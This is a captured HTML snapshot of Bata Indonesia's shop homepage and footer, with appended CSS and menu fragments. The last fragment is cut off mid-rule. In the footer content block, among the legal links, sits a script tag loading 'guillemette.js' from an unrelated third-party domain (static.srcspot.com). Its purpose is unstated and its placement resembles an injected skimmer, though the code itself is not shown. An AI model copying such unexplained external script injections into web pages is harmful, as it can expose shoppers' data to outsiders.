                <button type="button" class="js-closeSearch cc-icon-close-search-button" aria-label="Tutup pencarian">
                    <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#close-remove" />
</svg>
                </button>
            </div>
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper" data-url="/on/demandware.store/Sites-bata-id-Site/in_ID/SearchServices-GetSuggestions?q=">
                <div class="suggestions-initial">
                    <div class="cc-search-row">
                        <div class="cc-product-search-first-col">
                            <div class="suggestions-no-results cc-search-row-no-results">
                                <div class="suggestions-quick-links-no-results">
                                    




<!-- dwMarker="content" dwContentID="af64d0453f054927c3be6369ba" -->
<div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Tautan Langsung</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/search?cgid=ID_Sale">
         Diskon
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/koleksi-terbaru/">
         Koleksi Terbaru
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/pesanan/tracking">
         Telusuri pesanan
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/storesfind?showMap=true&amp;horizontalView=true">
         Toko 
         </a>
      </li>
   </ul>
</div>
<!-- End content-asset -->



                                </div>
                            </div>
                        </div>
                        <div class="cc-product-search-second-col">
                            
	 

	
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <input type="hidden" value="in_ID" name="lang" />
    </form>
</div>

        </div>
    </div>
</header>

<div role="main" id="maincontent">

<!-- GTM data -->
<span class="js-analytics-pageDesigner" data-page="pageDesigner-fullPage-homepage-redesign" />
<!-- end of GTM data-->
<div class="storepage js-fullPage cc-fullpage " id="homepage-redesign">
<div class="cc-page-designer">
<div class="cc-experience-component"><div class="experience-component experience-commerce_layouts-heroBanner">









<div class="cc-pd-main-visual cc-main-visual cc-hero-component  " >
    
        <div class="cc-hero-slider slider cc-component-image-full"><div class="experience-component experience-commerce_assets-imageForHeroBanner">






<div class="cc-hero-slider-slide cc-component-image cc-component-image-hero">
    
        <picture>
            <!-- AVIF sources -->
            
            
            

            <!-- WebP sources -->
            
            
            

            <!-- JPEG sources (fallback) -->
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-Library/default/dw2d87d368/Desktop-Hang-Tight-3840x2160.jpg?sw=2560&amp;q=80" type="image/jpeg" media="(min-width: 1024px)" width="2560" height="1440" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-Library/default/dw2d87d368/Desktop-Hang-Tight-3840x2160.jpg?sw=1024&amp;q=80" type="image/jpeg" media="(min-width: 768px)" width="1024" height="576" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-Library/default/dw98dea6f6/Mobile-Hang-Tight-1534x3409.jpg?sw=640&amp;q=80" type="image/jpeg" media="(max-width: 767px)" width="640" height="1422" />
      
            <!-- Image element -->
            
                <img class="cc-img b-lazyload"
                    src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20640%201422%22%3E%3C%2Fsvg%3E"
                    data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-Library/default/dw98dea6f6/Mobile-Hang-Tight-1534x3409.jpg?sw=640&amp;q=80" style="--focal-point-x:50%; --focal-point-y:50%" alt="" title="" width="640" height="1422" loading="lazy" />
            
        </picture>
    

    

    <div class="cc-component-textbox middle-centre middle-centre-mobile ">
        
        
        
        
        
        
    </div>

    
</div>
</div></div>
    

    
        <button class="cc-scroll-down cc-scroll-down-location-bottom-centre"><svg class="iconClassCommon cc-icon-scroll-down">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#scroll-down" />
</svg></button>
    
</div>

</div></div>
</div>
</div>


</div>







    




    
    

    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="/on/demandware.store/Sites-bata-id-Site/in_ID/Page-SetLocale"
        data-error-url="/id/404"
        data-target-locale=""
        data-navigation-locale="in_ID">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">
                    
                    <span class="cc-georedirect-text__subtitle">
                        Kami menganjurkan anda untuk mengunjungi website Bata yang sesuai dengan negara asal anda untuk pengalaman terbaik. Mohon diingat bahwa ketersediaan barang, harga, dan area pengiriman akan bergantung dari website yang anda gunakan.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">
                
                <button
                    class="cc-button-type-2 cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/?skipRedirect=true'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-world" />
</svg>
                    Negara Lain
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close  button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>




<footer class="cc-footer" id="footercontent" data-dark-mode="null">
    <div class="cc-footer-main">
        <div class="row">
            <div class="col-12 col-lg-4">
                
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2cbf2f0c6608560f4b882ae548" -->
        <div class="cc-footer-custom-section row">
    <div class="cc-footer-custom-section-title col-sm-6 col-lg-12">
        Bata club <br>will surprise you
    </div>
    <div class="cc-footer-custom-section-wrapper col-sm-6 col-lg-12">
        <div class="cc-footer-custom-section-paragraph">
            Benefits and plenty of surprises are waiting for you! <br>
            </div>
        <div class="cc-footer-custom-section-button">
            <a class="cc-button-type-5" href="https://www.bata.com/id/bata_club.html">Discover more</a>
        </div>
    </div>
</div>
    </div> <!-- End content-asset -->



                
            </div>
            <div class="col-12 col-lg-7">
                





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/id/storesfind" aria-label="Cari toko Bata terdekat">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Temukan toko</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Ubah wilayah dan bahasa">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Indonesia | Bahasa
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


                <div class="cc-content-footer-nav">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="fc3f5101f9d9fc2c7e72d0c343" -->
        <div class="row">
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="1">Mendukung</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
			<!-- <li class="cc-footer-nav-item">
              <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/id-blog-bata.html">Blog &amp; Artikel</a>
  </li> -->
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/contact-us.html">Contact</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/size-chart.html">Bagan Ukuran</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/pengiriman-pengembalian.html">Pengiriman &amp; Retur</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="2">Layanan Eksklusif</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/pesanan/tracking">Cek Pesanan</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/bata_club.html">Bata Club</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="3">Perusahaan</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/who-we-are.html">Siapa Kami</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">The Bata Company</a>
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/companyprofile.html">Profil Perusahaan</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/about-us/" target="_blank">Perusahaan Bata</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/career.html">Karir</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://drive.google.com/drive/u/1/folders/1soRZwK0Sd_Bi5i9QLhDf21Bhmsjp0Vqd" target="_blank">Pengumuman Publik</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/id-blog-bata.html">Blog &amp; Articles</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank">Bata Shoe Museum</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="4">Hukum</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="4">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/terms-conditions.html">Syarat &amp; Ketentuan</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/term-of-use.html">Ketentuan Penggunaan</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/privacy-policy.html">Peraturan Keamanan Data Pribadi</a>

			</li>
		</ul>
	</div>
</div>
<script async src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script>
<style type="text/css">
	@media screen and (max-width:767px) {
			 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
				margin-top: 0;
			}
		}
</style>
<script>
	document.addEventListener('DOMContentLoaded', function() {
	    // Select all links and buttons that contain 'bata.com' in href or onclick attributes
	    const elements = document.querySelectorAll(
	        '.cc-footer-main-georedirection__container a[href*="bata.com"], button.cc-georedirect-go-to-country-selector[onclick*="bata.com"]'
	    );
	
	    elements.forEach(function(element) {
	        element.addEventListener('click', function(event) {
	            // Prevent the default action
	            event.preventDefault();
	
	            // Get href or onclick attribute (for buttons, check for href in onclick)
	            const url = element.href || element.getAttribute('onclick').match(/window\.location\.href\s*=\s*'(.*)'/)[1];
	
	            // Parse URL parameters
	            const urlObj = new URL(url);
	            const hasSkipRedirect = urlObj.searchParams.has('skipRedirect') && urlObj.searchParams.get('skipRedirect') === 'true';
	
	            if (hasSkipRedirect) {
	                // Redirect based on domain
	                if (url.startsWith('https://dev-cc.bata.com/')) {
	                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
	                } else if (url.startsWith('https://www.bata.com/')) {
	                    window.location.href = "https://www.bata.com/eu/splashPage.html";
	                }
	            } else {
	                // Handle cases where skipRedirect is not present or not true
	                if (url === 'https://www.bata.com/') {
	                    window.location.href = "https://www.bata.com/eu/splashPage.html";
	                } else if (url.startsWith('https://dev-cc.bata.com/')) {
	                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
	                }
	            }
	        });
	    });
	});
</script>
<!-- CSS -->

<style>

.get-app-banner-slot {

    display: none;

}

</style>
    </div> <!-- End content-asset -->



                </div>
            </div>
        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-footer-bottom-up">
            





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/id/storesfind" aria-label="Cari toko Bata terdekat">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Temukan toko</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Ubah wilayah dan bahasa">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Indonesia | Bahasa
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


            
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="a1d885a777240e1d5b3d7e0e07" -->
        <ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/BataIndonesia" aria-label="Buka Facebook Bata" class="cc-icon icon-facebook" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/bataindonesia/" aria-label="Buka Instagram Bata" class="cc-icon icon-instagram" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.youtube.com/c/SepatuBataIndonesia" aria-label="Buka Youtube Bata" class="cc-icon icon-youtube" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.pinterest.com/bataindonesia/" aria-label="Buka Pinterest Bata" class="cc-icon icon-pinterest" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://in.linkedin.com/company/bata-indonesia" aria-label="Buka Linkedin Bata" class="cc-icon icon-linkedin" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://twitter.com/bataindonesia" aria-label="Buka X Bata" class="cc-icon icon-twitter" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.tiktok.com/@bataofficialstore" aria-label="Buka TikTok Bata" class="cc-icon icon-tiktok" target="_blank"></a>
	</li>
	</ul>
    </div> <!-- End content-asset -->




            
        </div>

        

<div class="cc-content-footer-copy">
    <p class="cc-footer-copy-text">
        © 2026 Bata Brand - PT. Sepatu Bata Online Tax ID: NPWD ID: 42.429.029.4-016.000
    </p>
</div>

    </div>
</footer>



<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">PRODUK DI DAFTAR KEINGINAN MELEBIHI KAPASITAS</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-2"
          data-dismiss="modal">Tutup</button>
          <a class="cc-button-type-1" href="/id/wishlist">ke daftar keinginan</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">BARANG INI BELUM DITAMBAHKAN KE TAS</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>


<div class="modal cc-login-modal cc-general-login cc-modalSlim fade" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title request-password-title">Lupa Kata Sandi?</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>

            <div class="modal-body cc-modal-body">
                <form class="reset-password-form" action="/on/demandware.store/Sites-bata-id-Site/in_ID/Account-PasswordResetDialogForm?mobile=" method="POST" name="email-form" id="email-form">
    <div class="request-password-body">
        <p class="cc-modal-description">
            Jangan khawatir - solusinya mudah! Cukup masukkan alamat email Anda di bawah ini dan kami akan mengirimkan email untuk mereset kata sandi Anda.
        </p>
        <div class="cc-forgot-password-content-form">
            <div class="cc-form-group cc-form-group required">
                <div class="cc-content-input cc-hide-underlined">
                    <input
                        id="reset-password-email"
                        type="email"
                        class="cc-input form-control"
                        name="loginEmail"
                        aria-describedby="emailHelp"
                        required
                        maxlength="50"
                        pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
                        data-missing-error="Kolom yang dibutuhkan"
                        data-pattern-mismatch="Alamat e-mail tidak valid"
                        data-type-mismatch="Mohon sertakan '@' dalam alamat email."
                        placeholder="E-mail" />
                    <label class="cc-label" for="reset-password-email">
                        E-mail
                    </label>
                    <div class="cc-error-message invalid-feedback"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></div>
                    <div id="reset-password-email-status" role="status" aria-live="polite" class="sr-only"></div>
                    <div id="reset-password-email-error" role="status" aria-live="polite" class="sr-only"></div>
                </div>
            </div>

            <button
                type="submit"
                id="submitEmailButton"
                class="cc-button-type-1">
                Kirim
            </button>

            <p class="cc-modal-footer-info">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="fd14348378ff174534262c14c2" -->
        <p  class="h-margin-top-20">Untuk informasi dan bantuan hubungi kami melalui email di&nbsp;<a href="mailto:id.customerservice@bata.com">id.customerservice@bata.com</a>&nbsp;atau melalui telepon di&nbsp;<a href="tel:+622150864211">+62-215-0864-211 (Only Whatsapp)</a>&nbsp;
(Senin -Jumat 9 am - 5 pm)</p>
    </div> <!-- End content-asset -->



            </p>
        </div>
    </div>
</form>

            </div>
        </div>
    </div>
</div>



    <div class="cookie-warning d-none" data-accept="/on/demandware.store/Sites-bata-id-Site/in_ID/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="bf14c11699f688102f9665d839" -->
        Website ini menggunakan personal dan teknis cookies. Website ini juga menggunakan cookies dari pihak ketiga, (personal, teknis, dan analisis).  Jika anda ingin mempelajari lebih lanjut, <a class="b-menu__sub-link" href="https://www.bata.com/id/">click here</a>. Jika anda melanjutkan berselancar, anda setuju dengan kebijakan dan penggunaan cookies dari kami.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Tutup</button>
            </div>
        </div>
    </div>























</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/js/main_home.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/js/heroBannerInfoTooltip.min.js"
            
            >
        </script>
    


<![endif]-->





<span id="analytics-user"
    data-customerid="guest"
    data-customer-crm-id="guest"
    data-email="guest"
    data-phone="guest"
    data-order-count="guest"
    data-user-gender="guest"
    data-email-marketing="guest"
></span>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="ae6cb7452972d0479445ec44580f903a" src="/IDMsUV/6Jku/1e/rGZb/aaIHcqvTaL0/5Lm7S8cpQNwtLhX1/fnRjRX5JAQ/az8cWlx/0UwgB"></script><link rel="stylesheet" type="text/css" nonce="ae6cb7452972d0479445ec44580f903a" href="/IDMsUV/6Jku/1e/rGZb/aaIHcqvTaL0/cVm7/Ij9PRX5JAQ/QixECVg/edy9Z"><script nonce="ae6cb7452972d0479445ec44580f903a" src="/IDMsUV/6Jku/1e/rGZb/aaIHcqvTaL0/cVm7/Ij9PRX5JAQ/NSNyAU9/HVFwp" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Account-RightMenu
body_size: 386
content:
    <button class="cc-header__search-input js-headerSearchButton null" aria-label="Buka pencarian">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-search" />
</svg>
        Cari
    </button>
    







<button class="cc-headerBar-search cc-icon-search cc-headerBar-link js-headerSearchButton " aria-label="Buka pencarian">
    <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-search" />
</svg>
</button>


    <a class="cc-headerBar-link loginLink" href="https://www.bata.com/id/myaccount/login">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-user" />
</svg>
    </a>
    <a class="cc-headerBar-link wishlistLink d-none d-sm-flex" href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-GuestShow?rurl=3" aria-label="Buka Daftar Keinginan">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-wishlist" />
</svg>
            <span class="cc-icon-number js-wishlistNumber d-none">
      0
</span>
<span class="wishlist-list products-in-wishlist d-none" data-products-in-wishlist=""></span>

        </span>
    </a>





--- FILE ---
content_type: text/css
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/css/experience/components/commerceLayouts/heroBanner.css
body_size: 593
content:
.cc-page-designer .cc-hero-slider{font-size:0;margin-bottom:0}.cc-page-designer .cc-hero-slider .cc-component-image{margin:0}.cc-page-designer .cc-hero-slider .cc-component-image .cc-img{width:100%;object-fit:cover}.cc-page-designer .cc-hero-slider.cc-component-image-full .cc-component-image{height:calc(100vh - 4rem)}.cc-page-designer .cc-hero-slider.cc-component-image-full .cc-component-image .cc-img{height:100%}.cc-page-designer .cc-hero-slider.cc-component-image-auto .cc-component-image{height:auto}.cc-page-designer .cc-hero-slider.cc-component-image-auto .cc-component-image .cc-img{height:auto}.cc-page-designer .cc-hero-slider .slick-arrow{position:absolute;top:50%;transform:translateY(-50%);width:1.5rem;height:1.5rem;z-index:1;color:#fff;font-size:1.0625rem}@media (max-width: 767.98px){.cc-page-designer .cc-hero-slider .slick-arrow{width:2.5rem;height:2.5rem;font-size:.8125rem}}.cc-page-designer .cc-hero-slider .slick-arrow.cc-slider-prev{left:1.5rem}@media (max-width: 767.98px){.cc-page-designer .cc-hero-slider .slick-arrow.cc-slider-prev{left:0}}@media (max-width: 767.98px){.cc-page-designer .cc-hero-slider .slick-arrow.cc-slider-prev .cc-icon{margin-right:.4375rem}}.cc-page-designer .cc-hero-slider .slick-arrow.cc-slider-next{right:1.5rem}@media (max-width: 767.98px){.cc-page-designer .cc-hero-slider .slick-arrow.cc-slider-next{right:0}}@media (max-width: 767.98px){.cc-page-designer .cc-hero-slider .slick-arrow.cc-slider-next .cc-icon{margin-left:.4375rem}}@media (min-width: 1200px){.cc-page-designer .cc-hero-slider .slick-arrow:hover{color:#D40001}}.cc-page-designer .cc-hero-slider .slick-dots{bottom:0}.cc-page-designer .cc-hero-slider .slick-dots li{height:auto;width:100%;margin:0;display:none}.cc-page-designer .cc-hero-slider .slick-dots li.slick-active{display:block}.cc-page-designer .cc-hero-slider .slick-dots li.slick-active button:after{background-color:#fff;animation:7s linear 0s forwards progressBar}.cc-page-designer .cc-hero-slider .slick-dots li button{width:100%;height:.3125rem;padding:0;position:relative}.cc-page-designer .cc-hero-slider .slick-dots li button:before{content:"";width:100%;height:100%;background:rgba(242,242,238,0.2);backdrop-filter:blur(.1875rem)}.cc-page-designer .cc-hero-slider .slick-dots li button:after{content:"";position:absolute;top:0;left:0;display:block;width:0%;height:100%}@keyframes progressBar{from{width:0%}to{width:100%}}.cc-page-designer .cc-hero-banner-description{position:absolute;bottom:2.5rem;left:50%;transform:translateX(-50%);width:calc(100% - 5rem);max-width:76.1875rem;text-align:center;color:#fff;font-family:"DM Sans",system-ui,"Arial",sans-serif;font-size:.6875rem;line-height:1rem;font-weight:400;letter-spacing:.01375rem;text-shadow:0 0 1.5625rem rgba(0,0,0,0.5);z-index:2}@media (max-width: 1023.98px){.cc-page-designer .cc-hero-banner-description{width:calc(100% - 3rem)}}@media (max-width: 767.98px){.cc-page-designer .cc-hero-banner-description{bottom:1.5rem;width:calc(100% - 3rem);font-size:.625rem;line-height:.625rem;letter-spacing:.0125rem}}.cc-pd-main-visual:has(.cc-hero-banner-description)>.cc-scroll-down{bottom:5.625rem}


--- FILE ---
content_type: text/css
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/css/heroInfoBox.css
body_size: 841
content:
.cc-recommended-grid{padding-bottom:1.4375rem;padding-top:1.4375rem}@media (min-width:1200px){.cc-recommended-grid{padding-bottom:3.75rem;padding-top:2.8125rem}}.cc-recommended-grid__carousel{display:grid;gap:.0625rem;grid-template-columns:repeat(2,minmax(0,1fr))}@media (min-width:1200px){.cc-recommended-grid__carousel{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (max-width:1199.98px){.cc-recommended-grid__carousel .cc-tile-product-name{max-width:30vw}}@media (max-width:1023.98px){.cc-recommended-grid__carousel__slideOnMobile{display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow:auto;-ms-overflow-style:none;overflow:-moz-scrollbars-none;scrollbar-width:none}.cc-recommended-grid__carousel__slideOnMobile::-webkit-scrollbar{display:none}.cc-recommended-grid__carousel__slideOnMobile .cc-recommended-grid__item{margin-right:.0625rem;min-width:44%;width:44%}.cc-recommended-grid__carousel__slideOnMobile__arrow__prev{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.cc-recommended-grid__carousel__slideOnMobile__arrow__disabled{color:#aba79b}}.cc-hero-slider-slide .cc-component-textbox-subtitle{pointer-events:auto}@media (max-width:1199.98px){.cc-hero-slider-slide .cc-component-textbox-subtitle{position:relative}}.cc-hero-slider-slide .cc-component-textbox-subtitle .cc-subtitle-last-word{display:inline-block;white-space:nowrap}@media (max-width:767.98px){.cc-hero-slider-slide .cc-component-textbox-subtitle-style-highlighted-grey .cc-component-textbox-tooltip.cc-hero-info-point .cc-component-textbox-tooltip-content,.cc-hero-slider-slide .cc-component-textbox-subtitle-style-highlighted-red .cc-component-textbox-tooltip.cc-hero-info-point .cc-component-textbox-tooltip-content{bottom:37px;left:50vw;top:auto;-webkit-transform:translateX(calc(-50% - 2.5rem));-ms-transform:translateX(calc(-50% - 2.5rem));transform:translateX(calc(-50% - 2.5rem));width:calc(100vw - 1.5rem)}}.cc-hero-slider-slide .cc-component-textbox-cta-wrapper{z-index:-1}.cc-hero-slider-slide .cc-component-textbox-undertitle{z-index:1}.cc-hero-slider-slide .cc-component-textbox .cc-hero-info-point{line-height:1rem;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}@media 